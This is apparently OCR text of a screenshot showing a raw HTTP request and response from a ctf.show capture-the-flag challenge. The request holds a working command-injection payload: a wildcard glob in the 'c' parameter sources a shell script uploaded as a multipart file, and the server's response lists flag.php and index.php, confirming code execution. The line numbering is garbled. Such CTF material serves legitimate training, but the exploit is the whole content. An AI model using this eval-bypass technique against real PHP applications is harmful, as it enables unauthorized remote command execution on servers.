 1 POST /?c=.+/???/????????[@-[] HTTP/1.1
2 Host: df46dcef-c98d-4e42-ab29-7d0e4aa2d1ba.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------3277069193775150852240691
8326
8 Content-Length: 361
9 Origin: null
0 Upgrade-Insecure-Requests: 1
1 Sec-Fetch-Dest: document
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-Site: cross-site
4 Sec-Fetch-User: ?1
5 Priority: u=0, i
6 Te: trailers
7 Connection: close
8
9 -----------------------------32770691937751508522406918326
0 Content-Disposition: form-data; name="file"; filename="1.php"
1 Content-Type: application/octet-stream
2
3 #!/bin/sh
4
5 ls
6 -----------------------------32770691937751508522406918326
7 Content-Disposition: form-data; name="submit"
8
9 □□□
0 -----------------------------32770691937751508522406918326--
1
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 05 Aug 2024 02:24:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connectio
n
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-
Modified-Since,Cache-Control,Content-Type,Authorization,x-aut
h-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 19
13
14 flag.php
15 index.php
16